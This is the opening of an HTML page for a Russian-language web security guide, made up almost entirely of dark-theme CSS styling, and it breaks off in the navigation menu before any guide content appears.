



<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Web Security Guide — Всё о безопасности веб-сайтов</title>
<link rel="stylesheet" href="style.css">
<style>
  :root {
    --bg: #0a0c10;
    --surface: #111318;
    --surface2: #181b22;
    --border: #1e2330;
    --accent: #00e5ff;
    --accent2: #ff4757;
    --accent3: #ffd32a;
    --accent4: #2ed573;
    --text: #e8ecf4;
    --muted: #6b7592;
    --glow: rgba(0,229,255,0.15);
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html { scroll-behavior: smooth; }

  body {
    background: var(--bg);
    color: var(--text);
    font-family: 'Nunito', sans-serif;
    font-size: 16px;
    line-height: 1.7;
    overflow-x: hidden;
  }

  /* ─── NOISE OVERLAY ─── */
  body::before {
    content: '';
    position: fixed; inset: 0;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.03'/%3E%3C/svg%3E");
    pointer-events: none; z-index: 1000;
    opacity: .4;
  }

  /* ─── SCROLLBAR ─── */
  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--bg); }
  ::-webkit-scrollbar-thumb { background: var(--accent); border-radius: 3px; }

  /* ─── NAV ─── */
  nav {
    position: fixed; top: 0; left: 0; right: 0;
    z-index: 900;
    background: rgba(10,12,16,0.9);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--border);
    padding: 0 2rem;
    display: flex; align-items: center; gap: 0;
    height: 60px;
  }

  .nav-logo {
    font-family: 'Syne', sans-serif;
    font-weight: 800;
    font-size: 1.1rem;
    color: var(--accent);
    text-decoration: none;
    letter-spacing: -0.5px;
    margin-right: auto;
    white-space: nowrap;
  }

  .nav-logo span { color: var(--text); }

  .nav-links {
    display: flex; gap: 0;
    list-style: none;
    overflow-x: auto;
  }

  .nav-links a {
    display: block;
    padding: 0 1rem;
    height: 60px;
    line-height: 60px;
    color: var(--muted);
    text-decoration: none;
    font-size: 0.82rem;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    transition: color .2s, background .2s;
    white-space: nowrap;
  }

  .nav-links a:hover { color: var(--accent); background: var(--glow); }

  /* ─── HERO ─── */
  #home {
    min-height: 100vh;
    display: flex; flex-direction: column; justify-content: center; align-items: center;
    text-align: center;
    padding: 100px 2rem 4rem;
    position: relative;
    overflow: hidden;
  }

  .hero-grid {
    position: absolute; inset: 0;
    background-image:
      linear-gradient(rgba(0,229,255,0.04) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,229,255,0.04) 1px, transparent 1px);
    background-size: 60px 60px;
    animation: gridShift 20s linear infinite;
  }

  @keyframes gridShift {
    from { transform: translateY(0); }
    to { transform: translateY(60px); }
  }

  .hero-glow {
    position: absolute;
    width: 600px; height: 600px;
    border-radius: 50%;
    background: radial-gradient(circle, rgba(0,229,255,0.08) 0%, transparent 70%);
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
    animation: pulse 4s ease-in-out infinite;
  }

  @keyframes pulse {
    0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 1; }
    50% { transform: translate(-50%, -50%) scale(1.1); opacity: 0.7; }
  }

  .hero-badge {
    display: inline-block;
    background: rgba(0,229,255,0.1);
    border: 1px solid rgba(0,229,255,0.3);
    color: var(--accent);
    font-family: 'DM Mono', monospace;
    font-size: 0.75rem;
    padding: 0.35rem 1rem;
    border-radius: 100px;
    margin-bottom: 1.5rem;
    letter-spacing: 1px;
    animation: fadeDown 0.6s ease both;
  }

  .hero-title {
    font-family: 'Syne', sans-serif;
    font-size: clamp(3rem, 8vw, 6.5rem);
    font-weight: 800;
    line-height: 1;
    letter-spacing: -2px;
    margin-bottom: 1.5rem;
    animation: fadeDown 0.7s ease both 0.1s;
  }

  .hero-title .line1 { display: block; color: var(--text); }
  .hero-title .line2 { display: block; color: var(--accent); }

  .hero-desc {
    max-width: 560px;
    color: var(--muted);
    font-size: 1.1rem;
    margin-bottom: 3rem;
    animation: fadeDown 0.7s ease both 0.2s;
  }

  .hero-cta {
    display: flex; gap: 1rem; flex-wrap: wrap; justify-content: center;
    animation: fadeDown 0.7s ease both 0.3s;
  }

  .btn {
    display: inline-flex; align-items: center; gap: 0.5rem;
    padding: 0.85rem 2rem;
    border-radius: 8px;
    text-decoration: none;
    font-weight: 700;
    font-size: 0.9rem;
    transition: all .2s;
    letter-spacing: 0.3px;
  }

  .btn-primary {
    background: var(--accent);
    color: #000;
  }
  .btn-primary:hover { box-shadow: 0 0 30px rgba(0,229,255,0.5); transform: translateY(-2px); }

  .btn-ghost {
    background: transparent;
    color: var(--text);
    border: 1px solid var(--border);
  }
  .btn-ghost:hover { border-color: var(--accent); color: var(--accent); transform: translateY(-2px); }

  @keyframes fadeDown {
    from { opacity: 0; transform: translateY(-20px); }
    to { opacity: 1; transform: translateY(0); }
  }

  /* ─── STATS BAR ─── */
  .stats-bar {
    display: grid; grid-template-columns: repeat(4, 1fr);
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
    background: var(--surface);
  }

  .stat-item {
    padding: 2rem;
    text-align: center;
    border-right: 1px solid var(--border);
  }
  .stat-item:last-child { border-right: none; }

  .stat-num {
    font-family: 'Syne', sans-serif;
    font-size: 2.5rem;
    font-weight: 800;
    color: var(--accent);
  }

  .stat-label {
    color: var(--muted);
    font-size: 0.85rem;
    margin-top: 0.25rem;
  }

  /* ─── WHY BLOCK ─── */
  .why-section {
    padding: 6rem 2rem;
    max-width: 1200px;
    margin: 0 auto;
  }

  .section-eyebrow {
    font-family: 'DM Mono', monospace;
    font-size: 0.75rem;
    color: var(--accent);
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 1rem;
  }

  .section-title {
    font-family: 'Syne', sans-serif;
    font-size: clamp(1.8rem, 4vw, 2.8rem);
    font-weight: 800;
    letter-spacing: -1px;
    margin-bottom: 1rem;
  }

  .section-sub {
    color: var(--muted);
    max-width: 560px;
    margin-bottom: 3rem;
  }

  .why-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 1.5rem;
  }

  .why-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 2rem;
    transition: border-color .2s, transform .2s;
    position: relative;
    overflow: hidden;
  }

  .why-card::before {
    content: '';
    position: absolute; top: 0; left: 0; right: 0;
    height: 2px;
    background: var(--card-accent, var(--accent));
  }

  .why-card:hover { border-color: var(--card-accent, var(--accent)); transform: translateY(-4px); }

  .why-icon {
    font-size: 2rem;
    margin-bottom: 1rem;
  }

  .why-card h3 {
    font-family: 'Syne', sans-serif;
    font-weight: 700;
    margin-bottom: 0.5rem;
  }

  .why-card p { color: var(--muted); font-size: 0.92rem; }

  /* ─── SECTION WRAPPER ─── */
  .section {
    padding: 5rem 2rem;
    border-top: 1px solid var(--border);
  }

  .container {
    max-width: 1200px;
    margin: 0 auto;
  }

  /* ─── THREAT CARDS ─── */
  .threat-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.5rem;
    margin-top: 3rem;
  }

  .threat-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    overflow: hidden;
    transition: transform .2s, border-color .2s;
  }

  .threat-card:hover { transform: translateY(-5px); border-color: var(--accent2); }

  .threat-header {
    padding: 1.5rem;
    background: var(--surface2);
    border-bottom: 1px solid var(--border);
    display: flex; align-items: center; gap: 1rem;
  }

  .threat-icon-wrap {
    width: 48px; height: 48px;
    border-radius: 10px;
    background: rgba(255,71,87,0.15);
    display: flex; align-items: center; justify-content: center;
    font-size: 1.4rem;
    flex-shrink: 0;
  }

  .threat-header h3 {
    font-family: 'Syne', sans-serif;
    font-size: 1.15rem;
    font-weight: 700;
  }

  .threat-body { padding: 1.5rem; }

  .threat-section {
    margin-bottom: 1.25rem;
  }

  .threat-label {
    font-family: 'DM Mono', monospace;
    font-size: 0.7rem;
    color: var(--accent2);
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin-bottom: 0.4rem;
  }

  .threat-section p, .threat-section ul {
    color: var(--muted);
    font-size: 0.9rem;
  }

  .code-block {
    background: #0d0f14;
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent2);
    border-radius: 6px;
    padding: 0.75rem 1rem;
    font-family: 'DM Mono', monospace;
    font-size: 0.78rem;
    color: #ff6b81;
    margin-top: 0.4rem;
    word-break: break-all;
  }

  .consequences {
    list-style: none;
    display: flex; flex-wrap: wrap; gap: 0.4rem;
    margin-top: 0.4rem;
  }

  .consequences li {
    background: rgba(255,71,87,0.1);
    border: 1px solid rgba(255,71,87,0.2);
    color: var(--accent2);
    font-size: 0.75rem;
    padding: 0.25rem 0.65rem;
    border-radius: 100px;
  }

  /* ─── PROTECTION SECTION ─── */
  .protect-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(340px, 1fr));
    gap: 1.5rem;
    margin-top: 3rem;
  }

  .protect-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    overflow: hidden;
    transition: transform .2s, border-color .2s;
  }

  .protect-card:hover { transform: translateY(-5px); border-color: var(--accent4); }

  .protect-header {
    padding: 1.5rem;
    background: var(--surface2);
    border-bottom: 1px solid var(--border);
    display: flex; align-items: center; gap: 1rem;
  }

  .protect-icon-wrap {
    width: 48px; height: 48px;
    border-radius: 10px;
    background: rgba(46,213,115,0.12);
    display: flex; align-items: center; justify-content: center;
    font-size: 1.4rem;
    flex-shrink: 0;
  }

  .protect-header h3 {
    font-family: 'Syne', sans-serif;
    font-size: 1.15rem;
    font-weight: 700;
  }

  .protect-body { padding: 1.5rem; }

  .protect-section { margin-bottom: 1.25rem; }

  .protect-label {
    font-family: 'DM Mono', monospace;
    font-size: 0.7rem;
    color: var(--accent4);
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin-bottom: 0.4rem;
  }

  .protect-section p { color: var(--muted); font-size: 0.9rem; }

  .protect-example {
    background: #0d0f14;
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent4);
    border-radius: 6px;
    padding: 0.75rem 1rem;
    font-family: 'DM Mono', monospace;
    font-size: 0.78rem;
    color: #2ed573;
    margin-top: 0.4rem;
  }

  /* ─── FOOTER ─── */
  footer {
    border-top: 1px solid var(--border);
    padding: 3rem 2rem;
    text-align: center;
    color: var(--muted);
    font-size: 0.85rem;
  }

  footer strong { color: var(--accent); font-family: 'DM Mono', monospace; }

  /* ─── ANCHOR OFFSET ─── */
  section[id] { scroll-margin-top: 60px; }

  /* ─── SECTION DIVIDER ─── */
  .divider {
    width: 60px; height: 3px;
    background: linear-gradient(90deg, var(--accent), transparent);
    margin-bottom: 2rem;
  }

  .tag {
    display: inline-block;
    background: rgba(0,229,255,0.08);
    border: 1px solid rgba(0,229,255,0.2);
    color: var(--accent);
    font-family: 'DM Mono', monospace;
    font-size: 0.72rem;
    padding: 0.2rem 0.6rem;
    border-radius: 4px;
    letter-spacing: 0.5px;
    margin-right: 0.4rem;
    margin-bottom: 0.4rem;
  }

  /* ─── RESPONSIVE ─── */
  @media (max-width: 768px) {
    .stats-bar { grid-template-columns: repeat(2, 1fr); }
    .stat-item { border-right: none; border-bottom: 1px solid var(--border); }
    .nav-links { display: none; }
  }
</style>
</head>
<body>

<!-- NAV -->
<nav>
  <a href="#home" class="nav-logo">🔐 Web<span>Security</span>Guide</a>
  <ul class="nav-links">
    <li><a href="#home">Главная</a></li>
    <li><a href="#threats">Угрозы</a></li>
